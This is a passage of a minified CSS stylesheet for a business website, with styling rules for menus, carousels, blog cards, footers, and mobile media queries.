30px!important}.view-products{text-align:right;margin-top:25px}section.services-sec{margin:0 auto;background-image:url(/images/vvv.jpg);background-size:cover;background-repeat:no-repeat;max-width:1600px;position:relative!important;transiton:1s;padding:350px 0 50px}.main-inner-div:hover.main-inner-div img{filter:grayscale(183);transition:.3s;filter:drop-shadow(2px 4px 6px black)}.main-inner-div:hover.main-inner-div h4{color:#fff!important;transition:.3s}.main-inner-div:hover.main-inner-div p{color:#fff!important;transition:.3s}.-blogs-inner-1 img{pohezesition:absolute;left:10px;top:20px;width:unset!important}.heze-blogs-inner-1 img{position:absolute;left:5px;top:20px;width:unset!important}.heze-blogs-inner-1{position:relative;padding-top:17px;padding-bottom:10px;padding-left:14px;text-align:left;height:100px}.blog-bg-color{height:460px;position:relative}.ab-ft P{color:#a5a9ac;padding-right:0;font-weight:300;max-width:80%;padding-top:20px;margin:0 auto}.ab-ft img:before,.main-inner-div h4:before{content:""}ul.footer-menus-list,ul.ft-address,ul.head-icon,ul.services-ul{margin:0;padding:0}ul.services-ul li{line-height:17px;padding-left:0;padding-right:30px;height:24px;overflow:hidden;margin-top:0;position:relative}ul.ft-address li{position:relative;height:40px}section.section-1{max-width:1600px;overflow:hidden!important;margin:0 auto}ul.ft-address li p{color:#e5e2e2!important;position:relative;display:block}.menu_opened .arrow,.menu_opened .arrow:before,.my_cat.cat_level_1.p_active a,ul.cus-social-11 li a{color:#fff!important}.caption p{padding-top:0;max-width:80%;padding-bottom:15px;font-size:19px!important;font-weight:700!important;padding-right:90px;margin-top:0!important;color:#000!important;line-height:30px}.prod_desc table,.prod_desc td{border-collapse:separate;border:1px solid #999;width:100%;margin-bottom:30px;font-size:11px!important}.prod_desc div,.prod_desc img{max-width:100%!important;height:auto!important}.bannermain.innerbanner{margin-top:80px;position:relative}section.inner-blogs{padding-top:25px;padding-bottom:75px}.contactmain h4{padding:5px 0 10px 13px}.col-xs-12.col-sm-12.col-md-2.col-lg-2.logo.wow.flash,.d-n,.latest-pro .owl-dots,.latest-pro .owl-dots.disabled,.logoo .owl-dot,.main-testimonial .owl-nav,.none,.nonee,.owl-carouselbg .owl-dots,.product-button.m-d,.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn,.slider input,.yinte-main-blogs:hover .main-blogs-1:before,\$active\ .\44,a.btn.btn-primary.bannerbtn:hover img,a.filter-head,header.site-header.mo-left.style-4.header-full.header.header-transparent,img.img-3{display:none}body .menu_opened .active_child{background-color:#4c4848!important}.cat_level_1.menu_opened>a.un_actives{background-color:#e4e2e2}.menu_opened.p_active a{background-color:#f9bd00!important;color:#fff!important}.menu_opened.p_active a:before,.td-main-2 h6 a,section.contactus .generalhead h2,section.services-sec .generalhead h2,ul.ft-address p{color:#fff}.menu_opened.p_active a.pro-linksss,.menu_opened.p_active a.un_actives{background-color:#ccc!important;color:#000!important}.chance-main-blogs-22 h4,.chance-main-blogs-22 p,.menu_opened.p_active a.un_actives:before{color:#000!important}.bread_crumb span,.menu_opened.p_active a.pro-linksss:before,h4.re{color:#000}.wsmenu-list li.active{padding:0;position:relative}.views a,a.des,h3.feature-title.cxz,p.small{font-size:15px}.heze-inner-wrapper-2{text-align:center;margin-top:20px}.heze-pros-main:hover{transition:.3s;background:url(/images/nbv.png) 0 0/cover no-repeat!important}.heze-pros-main:hover .heze-inner-wrapper-2 a{color:#f5a933;background-color:#fff}.heze-pros-main:hover .hmi-inner-wrapper-1 a{color:#fff;transition:.2s}.main-about p{color:#fff;margin-top:10px;margin-right:60px}.row.tops,section.images-sec .gernal-headd{margin-top:100px}.innerbanner img,.item-img img,.xas,ul.main-ul,ul.products-ul{width:100%}.col-md-7.col-sm-6.col-xs-12.col-lg-7.mainnn,.prod_desc{margin-top:50px}.why-bg h2.gernal-head{font-weight:600!important;padding-right:110px;padding-left:15px;font-size:34px}p.why-para{margin-top:20px;color:#231f20;font-size:14px!important;font-weight:500;line-height:25px;padding-right:50px;text-align:justify;margin-bottom:50px}.why-bg{margin-top:150px}.white-bg strong{color:#525252;font-size:16px!important}section.why{background:url(/images/backk.jpg) 0 0/100% 100% no-repeat;padding:50px 0;max-width:1600px;margin:0 auto}.footer-p{margin-top:0;padding-bottom:20px;padding-right:20px;color:#fff;text-align:center;font-size:13px;font-weight:200}.catagories,section.videos .generalhead{margin-top:20px}ul.products-ul li{width:45%;float:left;border:1px solid #fff;margin-right:7px;margin-bottom:5px}ul.products-ul li a{padding:3px 2px;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;font-size:9px;text-transform:capitalize!important}.service-heading{width:100%;margin-top:10px}.service-heading img{width:15%;margin-top:31px;float:left;margin-left:10px}.main-inner-div.four img{margin-top:12px}.btn-products{text-align:right}.main-ul:hover .main-inner-div h4:before{background-color:#fff!important;transition:.3s}.background,.carddescription,.cardtitle,.flatsa-content,.inner-wrapper,.my_inquire,.ppc,.testimonial-left,.testimonials .item,.view,h1.Ab-us,h2.general,h5.mainhead,p.asdas,ul.head-icon a{text-align:center}ul.cus-social-11{display:inline-block;padding-top:10px}ul.cus-social-11 li a{display:inline-block;width:40px;height:40px;line-height:40px;margin:0 auto;text-align:center}.gfh{margin-bottom:-2px}.my_inquire:hover,a.readmore.button.hvr-bounce-to-right:hover,ul.btn-groups:hover{opacity:.8;transition:.3s}a.btn.btn-primary.bannerbtn:hover{transition:.3s;border:unset}@media only screen and (max-width:800px){body .caption2 h2:before{position:absolute;bottom:-20px;content:"";background:#df2c2d;width:110px;height:3px}body .qrt-app .qrt-left-bar,body .qrt-app .qrt-top-bar .qrt-menu .qrt-dynamic-menu nav ul li.current-menu-item:after,body .qrt-app .qrt-top-bar .qrt-menu nav ul li:after,body a.qrt-btn.qrt-btn-md.qrt-btn-color.qrt-send-request.qrt-anima-link.qrt-mr-20,body img.img-1,body img.img-2,body img.img-responsive.tyn,body li.rightst{display:none}body .qrt-app .qrt-top-bar .qrt-menu nav ul li a.active:after{content:'';height:2px;width:60px;position:absolute;bottom:-4px;left:0;background-color:#df2c2d;right:0;margin:0 auto}body .row.top,body section.video{margin-top:30px}body .ab-ft P{color:#cbd4da;padding-right:0;font-size:11px;font-weight:300;line-height:19px;max-width:100%;padding-top:20px;margin:0 auto}body footer.wow.fadeInUp{background:#000!important}body .testimonials{margin-top:0}body ul.view-top{padding:0;height:0}body img.img-3{display:block;width:100%}body ul.iconsss{text-align:left;margin:0;padding:20px 0 0;border-bottom:unset;height:50px}body h5.mainhead{font-size:14px}body h2.general{font-size:15px}body .chance-inner-wrapperr-viewwwwss{width:74%;margin:auto;margin-top:30px!important}body .play-btn,body .white-bg h2:before{right:0;margin:0 auto;position:absolute;left:0}body section.grey.o-products{padding-bottom:0!important}body .play-btn{width:50px;height:50px;background:radial-gradient(#df2c2d 50%,rgb(228 47 51 / 51%) 52%);border-radius:50%;display:block;overflow:hidden;top:90px;bottom:2px}body ul.view-top li{list-style:none;width:50%;float:left;margin-bottom:10px}body ul.view-abt li{list-style:none;width:90%;float:left;margin-bottom:40px;text-align:center}body .white-bg h4{text-align:left;font-size:12px;color:#3d403c;position:relative;top:-7px;padding-right:15px;left:10px}body .white-bg h3{color:#df2c2d;font-weight:700;text-align:center;font-size:16px}body .white-bg h2{color:#000;text-transform:uppercase;font-weight:700;font-size:15px;position:relative;text-align:center}body .white-bg-1{position:relative;padding-left:0;padding-top:20px}body .white-bg h2:before{bottom:-10px;content:"";background:#df2c2d;width:120px;height:3px}body section.section-1{margin-top:80px}body .qrt-app .qrt-top-bar .qrt-search{width:100%;left:0}body ul.tws li{margin:5px 0!important;float:left!important}body .qrt-app .qrt-top-bar .qrt-menu nav ul li ul{padding-bottom:0;border-radius:5px;position:static;min-width:100%;max-width:100%;max-height:0}.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn span{position:relative;margin:5px 0 0}.qrt-menu-btn span:before{top:-5px}.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn span:after,.qrt-menu-btn span:after{top:5px}.qrt-app .qrt-top-bar .qrt-buttons{display:flex;justify-content:flex-end;align-items:center}app .qrt-top-bar .qrt-buttons .qrt-menu-btn{margin-top:2px;padding:8px 7px;width:30px;height:30px;cursor:pointer;display:flex;justify-content:center;text-align:center}.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn span,.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn span:after,.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn span:before,.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn span,.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn span:after,.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn span:before{content:"";display:block;width:15px;height:.15em;border-radius:1px;background:#f7f8f8;transition:.4s ease-in-out;backface-visibility:hidden}.blog-veiw-section span{font-size:12px!important}.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn span:before,.qrt-buttons .qrt-menu-btn span:after{position:absolute}.qrt-info-btn.qrt-cursor-color.qrt-cursor-scale{opacity:0}.qrt-app .qrt-top-bar .qrt-menu.qrt-active{transform:translateZ(-1px) translateY(0)}.qrt-app .qrt-top-bar .qrt-menu nav ul li:first-child{margin-left:0}.qrt-app .qrt-top-bar .qrt-menu nav ul li a{color:#fff!important}.qrt-app .qrt-top-bar .qrt-menu.qrt-active ul li ul{opacity:0;transition:.4s ease-in-out}.qrt-app .qrt-top-bar .qrt-menu nav ul li{position:relative;height:80px;list-style-type:none;margin:0 20px;display:flex;flex-direction:column;justify-content:center;align-items:center}body .qrt-app .qrt-top-bar .qrt-menu nav ul{opacity:0;transition:.4s ease-in-out;flex-direction:column;padding:0;margin:0;display:flex}body .qrt-app .qrt-top-bar .qrt-menu{position:absolute;top:80px;left:0;height:auto;width:100%;background-color:#28292c;padding:40px 20px;transform:translateZ(-1px) translateY(-100%)}.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn:hover span,.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn:hover span:after,.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn:hover span:before,.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn:hover span,.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn:hover span:after,.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn:hover span:before{background:#fff}.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-active span:after{transform:translate(0,-5px) rotate(-90deg)}body .qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-active span:before{transform:translate(0,5px) rotate(-88deg)}body .qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn{display:flex}body .qrt-menu-btn.qrt-cursor-color.qrt-cursor-scale.qrt-active{transform:rotate(45deg)}body .qrt-app .qrt-top-bar .qrt-menu.qrt-active ul{opacity:1;transition:.4s ease-in-out}body .qrt-app .qrt-top-bar .qrt-menu nav ul li{height:auto;margin:0 0 10px}body .qrt-app .qrt-top-bar .qrt-menu nav ul li:hover ul{margin-top:20px;max-height:500px;pointer-events:all;opacity:1;transform:translateY(0)}}body .qrt-app .qrt-top-bar .qrt-symbol img{height:47px;object-fit:cover;object-position:center;transition:.4s ease-in-out;padding:0 10px}@media only screen and (max-width:992px){body .main-imgg img{margin:0 auto!important;width:100%}body .chance-innerr-wrapper-products a{color:#000;text-align:center;font-size:12px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;font-weight:700;text-transform:uppercase;padding:0 2px;transition:.5s}body .content-hidden h1:first-child,body .content-hidden h2:first-child,body .content-hidden p:first-child{display:block!important;font-size:22px!important}body .chance-pros-mainns{margin:0 0 30px;height:270px;border-radius:10px;background:#fff;position:relative;z-index:1;overflow:hidden}body .chance-mainn-1ss{height:150px;position:relative;left:0;right:0;margin:0 auto;background:#f5f5f5}body .chance-inner-wrapperr-viewwwwss a{background:#df2c2d;padding:9px 10px;margin:0 auto;border-radius:10px;font-size:10px}body .qrt-app .qrt-top-bar .qrt-menu nav ul li{position:relative;height:80px;list-style-type:none;margin:0 10px;display:flex;font-size:10px!important;align-items:center}body .qrt-page-cover{padding-bottom:100%;margin-top:300px!important}body ul.unorder-list li{font-size:11px;padding-top:22px}body .card{height:470px;margin-top:40px!important;margin-bottom:50px}body .col-md-4.back-c,body .main-imgges,body .row.insta img{margin-bottom:20px}body .video .owl-item.center{max-width:100%;margin:0 AUTO;transform:scale(1)}body .nav>li{position:relative;display:block;width:100%}body .stracci-main-category-wrapper1ss img{margin:0 auto;max-height:100%;max-width:100%}.bannermain .owl-next,.bannermain .owl-prev,body .Gallery,body .ZoomContainer,body .bannermain .owl-carousel1 .owl-dots .owl-dot:first-child span:after,body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:after,body .caption2:before,body .cer-img-divs p,body .cust-video-para p,body .generalhead p:after,body .search-btn,body .team-member .side-overlay:after,body .video-para:before,body .wsmenu-list li.active::before,body section.conts,body section.gallery,body section.top-top{display:none}body .about-read{text-align:center;margin-top:25px;font-weight:600}body .row.ttt{margin-top:10px}body ul.product-change-ul li{text-align:left;float:left;margin:0 6px 0 0;width:23%;padding:0;list-style:none}body img.arc{position:absolute;right:90px!important;bottom:43px!important}body .cc .subscribe{text-align:left;padding-left:20px}.logo.non.wow.flash,body .footer-p,body .white-bg p,body p.abc{text-align:center}body section.wlc-bg{padding-top:20px;padding-bottom:20px}body .vertical-img img{height:unset!important;width:unset}body .fvertical-img img{height:unset;width:unset}body .main-imgges{height:300px;overflow:hidden;position:relative}body .cust-cust{position:relative;height:220px;margin:0 15px}body .col-md-6.CONS img,body .fpro-main{margin-top:20px}body .fpro-main{background:#fff;height:220px;margin-bottom:0;position:relative;overflow:hidden}body .main-imgg{height:320px;width:100%;overflow:hidden!important}body .text-caption-p{background:url(/images/back.png) 0 0/100% 100%;padding:20px;font-size:12px}body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before,body .caption2{font-size:9px!important}body .image-container{background:#fff;transform:translateY(30%);transition:.5s}body .ffc{height:250px;border:unset!important}body .footer-p{padding-bottom:20px;padding-right:0;padding-left:0;margin-top:30px}body .subscribe img{margin-top:3px;margin-left:-53px;position:absolute;right:20px;bottom:10px}body .pro-main{height:200px;background:#fff;margin-bottom:40px;overflow:hidden}body .d-n{display:block;margin-top:-50px;padding-bottom:10px}body h1.pgtitle{color:#df2c2d;font-weight:700;margin-top:0;font-size:14px}body .col-md-6.col-sm-12.col-xs-12.my-quote{padding-left:20px}body img.npr{position:relative;margin:unset!important;left:100px}body a.portfolio-box.image-container{border:1px solid #ccc;height:350px}body .blog-bg-color{height:420px;position:relative}body .caption2 h2{font-weight:700;font-size:16px;margin-bottom:0;line-height:16px}body p.abc{color:#fff;max-width:90%;margin:0 auto 50px;font-size:12px}body .cer-img-div img{padding:0!important;height:unset!important;margin-top:40px!important;margin:0 auto}body a.logo{display:inline-block}body p.date-formatt{top:50%}body .stats p{color:#9a9a9a;font-size:13px;line-height:24px;font-weight:500}body h2.static-head{font-size:25px;font-weight:600;position:relative;padding-bottom:20px}body .stats{padding-left:30px;padding-right:10px;padding-top:20px}body h2.gen{font-size:20px;padding-bottom:20px;margin-bottom:0}body .white-bg p{color:#454242;line-height:18px;font-size:12px;margin-bottom:20px;padding-bottom:0}body .bannermain .owl-carousel1 .owl-dots .owl-dot:first-child span:before{content:"01";opacity:1!important;color:#fff!important;font-weight:600}body .bannermain .owl-carousel1 .owl-dots .owl-dot:first-child span,body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span,body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span{position:relative;width:17px;height:20px;background:unset;border-radius:0}body .bannermain .owl-carousel1 .owl-dots .owl-dot{width:5px!important;height:20px;margin-left:11px;margin-right:5px!important}body .bannermain .owl-carousel1 .owl-dots{position:absolute;text-align:right;height:0;right:25px;display:none;bottom:21px}body .bannermain .owl-carousel1 .owl-dots .owl-dot:first-child span:before,body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before,body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before{font-size:8px!important}body .caption2 h5{text-transform:uppercase;font-size:9px;margin:0;padding-right:100px}body .chance-pro-2 h2,body .project-name h3{font-size:20px}body img.nw{max-width:20px}body p.green-news{position:absolute;left:0;right:0;top:100%}body .team-member .vertical-number-box{left:0;text-align:center;margin:0 auto;display:block;width:100%;bottom:0;background:#fff}body .vertical-img{max-width:100%;margin:0 0 0 auto;position:relative;height:140px}body .container.wsmenucontainer{padding:20px}body .form-sec h2{font-size:23px}body .subscribe{margin-left:0;padding-bottom:15px;width:100%;margin-top:20px!important;text-align:left}body .email-btn{width:30%!important;right:40px;bottom:15px}body input#inquiry_form_email{width:90%;display:inline;margin:0 auto}body .team-member h4{font-size:12px!important;padding:0 10px 0 0!important}body .image-container img{height:250px}body .owl-nav.disabled{display:none!important}body .main-ser h4:before{position:absolute;bottom:-9px}body .main-ser p{padding:0;font-size:13px}body .team-member .content-box{position:relative;height:200px}body .btn.btn-primary.bannerbtn{padding:5px 20px!important;display:none}body .caption2{margin-top:-28px;padding-left:0;max-width:100%;margin-left:-12px}body .caption p{display:none;font-size:10px!important;text-transform:none;font-weight:500;line-height:12px;padding-top:0;max-width:40%;padding-bottom:15px}.content-box-info,body .team-member .content-box-info h4,body p.descritopn-blogs,body section.blogs-section h4{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}body .caption{top:90px}body .container-fluid.azxczx{padding-bottom:10px;padding-top:10px}body a.cta-footer h2{font-size:16px}body section.adds{padding-bottom:20px;padding-top:60px}body .main-ins{height:200px}body .search-btn form{width:200px}body .most-img{border:1px solid #ccc;position:relative;height:207px}body .col-xs-12.col-sm-12.col-md-3.col-lg-3.p-b{border:unset}body .col-md-5.PACK{height:360px}body .footer-logo img{margin:0 auto}body .container.entry{height:unset!important}body ul.head-icon{margin:0 auto 20px;text-align:center}body .logo img{margin:0 auto;max-width:130px;height:unset}body .my_contact_us{position:fixed;top:50%;right:-130px;z-index:99999;height:0}body section.servs{padding-bottom:0;padding-top:30px}body h1.Ab-us{font-size:18px;line-height:22px;padding-top:20px;padding-bottom:10px;margin-bottom:20px}body section.featured-product .owl-nav{position:absolute;top:25%;left:0;right:0}body p.descritopn-blogs{font-size:12px;color:#6a6363!important;font-weight:500;-webkit-line-clamp:3;padding:0;min-height:40px!important}body section.blogs-section h4{color:#5a5a5a;font-size:16px;margin-top:25px;font-weight:600;-webkit-line-clamp:2;padding-right:20px}body .chance-pros-main{position:relative;height:unset}body .featured-product .owl-next{margin-top:5px;background-color:unset!important}body .chance-pro-2{margin:0 auto;top:40px;width:100%;text-align:center;left:0;right:0;z-index:999}body .chance-inner-wrapper-view a{color:#585858;font-weight:600;text-transform:capitalize;display:inline-block;border:1px solid #969595;width:50%;text-align:center;padding-top:10px;text-transform:uppercase;padding-bottom:10px;font-size:12px}body .inner-testimonial{background:#fff;margin:10px 20px 0;overflow:visible;height:190px;position:relative;padding:20px;box-shadow:0 0 10px #736f6f;z-index:999!important}body .generalhead h2{font-size:16px;padding-bottom:0}body .container.ft-bg-color{padding-bottom:0}body p.asdaszxc{font-size:12px;text-align:center}body p.asdas{display:block;float:unset;text-align:center;font-size:11px;padding:0!important;margin:0!important}body section.email h2{font-size:18px;font-weight:600;color:#5d5a56}body section.email p{text-transform:capitalize;color:#000;font-size:13px;padding:0 10px}body section.blogs-section{padding-top:40px;padding-bottom:20px}body .blog-bg-color{margin-bottom:30px}body .cure-home-right{float:unset;width:100%}body .cure-home-left img{max-height:100%;position:absolute;max-width:100%!important;margin:0 auto!important;left:0;right:0;width:unset!important;float:unset!important;display:block!important;text-align:center}body ul.short-li li{font-size:12px;line-height:20px;height:150px}body .cure-home-left{width:100%;height:150px;position:relative;float:unset!important;text-align:center;margin:0 auto}body section.featured-product{padding:40px 0}body .video-para{margin-top:-13px}body section.services-sec{margin:0 auto;background-image:url(/images/vvv.jpg);background-size:cover;background-repeat:no-repeat;max-width:1600px;position:relative!important;transiton:1s;padding:50px 0}body .team-member .side-overlay{position:absolute;left:0;top:0;width:40px;height:69.9%;background:#ddd;display:none}.content-box-info,body .team-member .content-box-info h4{color:#0d0d0d;font-style:italic;transition:1s;padding-left:10px;padding-right:10px;-webkit-line-clamp:1;padding-top:10px;margin-bottom:30px;font-size:14px}body .vertical-number-box .vertical-number{width:130px;FONT-VARIANT:JIS04;font-size:12px}body .team-member.light img{height:150px}body .pro{margin-top:40px;padding:7px 13px;border:1px solid;font-weight:500;text-transform:uppercase;font-size:12px}body .pro-11{text-align:center;margin-top:20px}body .contactmainn{padding-top:50px}body .main-ser{text-align:center;padding-right:0;width:90%;margin:0 auto 20px}body img.ab-img-secs.img-responsive{height:300px;margin:0 auto}body .col-md-12.form-group{display:inline-block;width:100%}body .col-md-6.fiff{width:50%;float:left!important}body div#inq_cap_img{width:50%;float:left}body .modal-content{width:100%!important;margin:0 auto;float:unset;height:unset!important}}.Ab-down img,.heze-blogs-inner-11 img,.owl-dots .owl-dot,.servv,.servvvv,.top-left ul,.view a,a.blo-tittles,li.first,li.first.s img,li.first.t img,p.green-news,ul.cus-social li,ul.cus-social p,ul.ft-address p,ul.icons{display:inline-block}@media only screen and (min-width:320px) and (max-width:999px){body .cat-home-wrapper-2{margin:0 auto!important;position:absolute;left:0;right:0}body .ffc.cc{height:180px}body .wsmenucontainer.wsoffcanvasopener{margin-left:0;z-index:99999}body .wsmenu-list>li>a:hover{color:#000!important}p.green-news{color:green;margin-bottom:22px!important;margin-top:-15px!important}body .my-menu nav#wsnavtoggle{margin-top:0}}.container.wsmenucontainer{margin:0 auto;padding-bottom:25px}.wsmenu-list li.active>a{color:#0069b7!important;font-weight:600}.one{margin-top:5px}section.images-sec h2.gernal-headd{margin-bottom:51px}.prod_desc h3{color:#9f7d48}section.contactus h2.gernal-head{margin-bottom:40px;margin-top:40px}.servv a{background-color:#0e4a92;padding:12px 30px;color:#fff;font-weight:500;font-size:16px;margin-right:15px;border-radius:25px}h2.serves-2{text-align:left;color:#fff}h2.serves-3{text-align:left;color:#f5a832!important}.servvvv li a{border:1px solid #fff;padding:12px 15px;color:#fff;border-radius:25px}.servv{margin-bottom:15px}.view a{background:#0069b7!important;padding:13px 20px!important;color:#fff;font-size:16px!important;font-weight:500!important}li.last{MARGIN-TOP:17PX}.chance-pros-mainn{height:270px;margin-top:30px;transition:.3s;margin-bottom:0!important;background:#f5f5f5;position:relative}.chance-mainn-1 img{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;max-height:100%}.chance-mainn-1{max-width:100%;height:270px;transition:.5s!important;margin-bottom:0;position:relative}section.featured{background:#ebeff8;padding-top:20px;padding-bottom:70px;max-width:1600px;margin:0 auto}.chance-innerr-wrapper-product a{color:#fff;font-weight:500;font-size:16px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;transition:.3s!important;opacity:0!important}.chance-inner-wrapperr-view a{position:absolute;bottom:42px;left:40px}.main-blogs{height:250px;margin:0;z-index:1}.heze-blogs-inner-11 p,ul.footer-menus-list p{display:contents}.heze-blogs-inner-11{text-align:left;border-bottom:1px solid #ccc;max-width:80%;margin-left:20px;padding-bottom:15px;padding-top:17px}ul.ser-button{display:inline-flex;padding-left:50px;padding-top:30px}p.serves-22{color:#fff;font-size:15px;max-width:45%}.aaa{background-color:#eaf3f4;margin-top:25px;padding-bottom:40px}.divi-cont-2{padding-top:15px}.contact-img-scr{margin-left:-16px}section.contactus{background:url(/images/con-back.jpg) 0 0/cover no-repeat #f4f4f4;max-width:1600px;margin:0 auto}.f4{padding-left:20px;border-left:1px solid}.ab-ft .logo{margin-top:-15px}.search-btn form{position:relative;top:50%;box-sizing:border-box;border-radius:25px;border:2px solid #f58220;transition:1s;width:100%;height:20px;background:0 0;box-sizing:border-box;border-radius:unset;border-bottom:1px solid #3a4b5c!important;padding:5px;left:0;border:unset}.search-btn{position:relative;top:0;margin-left:0}.search-btn input{position:absolute;top:0;left:0;width:100%;height:12.5px;line-height:29px;outline:0;border:0;font-size:12px;background-color:transparent;color:#fff;display:inline-block}.header-search-btn{font-size:15px;background-color:transparent;border:unset;position:absolute;right:0;height:0;margin-top:-14px;color:#df2c2d;font-weight:600;text-transform:lowercase;width:30px}.header-search-btn i.fa.fa-search{font-size:18px;color:#df2c2d;padding-left:3px;background-color:transparent!important;border:unset;top:16px}.search-btn i{color:#f58220;background-color:transparent!important;position:absolute;top:5}.ab-ft.tre p,.content-hidden p{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.content h2{font-size:32px}.content-hidden{overflow:hidden;transition:.5s}.content-hidden p:nth-child(2),.latest-pro .owl-nav.disabled,.main-testimonial .owl-dots,.video .owl-dots,body .content-hidden h1:first-child,body .content-hidden h2:first-child,body .content-hidden p:first-child{display:block!important}.mobile-menu,.owl-nav.disabled,.video .owl-nav,body .content-hidden h1,body .content-hidden h2,body .content-hidden h3,body .content-hidden h4,body .content-hidden h5,body .content-hidden h6,body .content-hidden p{display:none!important}.latest-pro .owl-next,.latest-pro .owl-prev{display:inline-block;font-size:0;width:40px;height:40px;top:35%}.product_secondary_images_container{height:80px;position:relative;margin:0}.product_secondary_images_container img{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}input[type=search]::placeholder{padding:10px;font-size:16px}.bannermain .owl-dots span{width:15px;border-radius:20px;border:unset!important}.our-cat{text-align:center;font-weight:600;text-transform:uppercase;font-size:42px;margin-bottom:40px}.cat-home-wrapper-main{margin:0 auto;position:relative;height:100%;max-width:120%;min-width:120%}.cat-home-wrapper-img,.chance-mainn-1ss,h2.general{margin:0 auto;position:relative}.cat-home-wrapper-img a img,.cat-home-wrapper-img a img-1{max-width:100%;max-height:100%}.cat-home-wrapper-2{margin:0 auto;text-align:center;position:absolute;bottom:10%}.cat-home-wrapper-2 h4,.cat-home-wrapper-2-1 h4{color:#fff!important;font-weight:600;font-size:22px;text-transform:uppercase}.cat-home-wrapper-2 p{color:#fff;max-width:60%;margin:0 auto 30px;font-size:18px}.caption2:before,.cat-home-wrapper-img-1,.chance-pros-mainn:before,.ffc h4:before,.first-ss::before,.inner-boder,.inner-boder h5,.inner-boder h5 a,.main-blogs:before,.main-story-content,.overly,.tag-line,.td-main-1 img,.td-main-2,.td-main-2 h4 a,.td-main:before,i.lef:before,i.rig:after,img.icon,img.img-2,img.vd,img.w06.w55{position:absolute}.cat-home-wrapper-2-1{margin:0 auto;text-align:center;position:absolute;top:45%}.cat-home-wrapper-2-1 p{color:#fff;max-width:95%;margin:0 auto 20px;font-size:14px}.pro-view a,a.my-views,a.view{font-size:16px;font-weight:500}a.my-views,a.view{padding:10px 30px;background-color:#fff;color:#000}.cat-home-wrapper-img-1 img{width:100%;max-height:100%;margin:0 auto 30px}.blogs-section .pro-view{margin-top:65px;text-align:right}.pro-view a{background-color:#0d4a92;padding:12px 30px;color:#fff;border-radius:30px}.background p{color:#fff;font-size:22px;font-weight:300}.background h2{color:#fff;font-weight:600;text-align:center}section.latest-pro{padding:50px 0}.latest-pro .owl-prev{background:url(/images/lefttty.png) 0 0/100% 100%;position:absolute;left:-45px}.latest-pro .owl-next{background:url(/images/righty.png) 0 0/100% 100%;position:absolute;right:-45px}section.wrapper-back{padding:50px 0!important;background:url(/images/tattto.jpg) 0 0/100% 100% no-repeat #fff;max-width:1600px;margin:0 auto}.inner-wrapper p{color:#fff;font-size:22px;font-weight:500;line-height:40px;padding:50px 0;margin:0 auto}.generalhead,.generalhead h2,.main-blogs{text-align:center;position:relative}a.blo-titles{background:0 0!important;color:#273773;font-size:12px!important;font-weight:600;opacity:1;text-align:left;display:block}.blog-bg-color:hover a.blo-tittles,.main-blogs:hover a.blo-titles{opacity:1}.blog-bg-color:hover .main-blogs:before,.blog-bg-color:hover img.icon,.chance-pros-mainns:hover .chance-inner-wrapperr-viewwwws,.fpro-main:hover img.vd,.item-img a:hover:before,.item-img:hover:before,.main-blogs:hover img,.tt a:hover h4.abs,a.portfolio-box.image-container:hover p.cat,a.portfolio-box.image-container:hover:before{opacity:1;transition:.5s}.blo-til{background-color:#fff;margin:0 auto;margin-bottom:20px!important;height:140px;transition:.5s;padding-right:10px;text-align:left}.blo-til h4{color:#f9bd00;text-align:LEFT;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;min-height:30px;transition:.5s;font-weight:500}.blo-til p,p.descritopn-blogs{-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.blo-til p{color:#df2c2d!important;font-size:14px;display:-webkit-box;position:relative;text-align:center;font-weight:600}p.post-by-ad strong{color:#eaae7f;padding-left:5px;font-weight:400}p.date-format,ul.ft-address h5{font-weight:500;display:inline-block}p.date-format{margin-bottom:0!important;font-size:15px;color:#000!important;transition:.3s!important;margin:10px 0;text-align:LEFT!important;BACKGROUND:#f9bd00;padding:6px 13px;position:absolute;top:46.4%;left:-45px;z-index:2;transform:rotate(270deg)}a.blo-tittles{font-size:16px;color:#ef4b50;font-weight:600;margin-top:8px;opacity:0;transition:.3s}section.form-secc{background-color:#eaeaea;background-size:cover;max-width:1600px;margin:0 auto;padding:30px 0 60px}.cont-cont{text-align:center;max-width:100%;padding:0 20px 0 2px;margin-bottom:15px;border-bottom:1px dotted #0d4a92}.cont-cont h3{color:#fff;font-weight:600;font-size:14px;text-align:left}p.f{margin:0 auto;text-align:left;color:#ffffffd1;padding-bottom:10px}.cont-conts h3{color:#fff;text-align:left;font-size:14px;margin:0 0 0 25px;font-weight:600}ul.ft-address 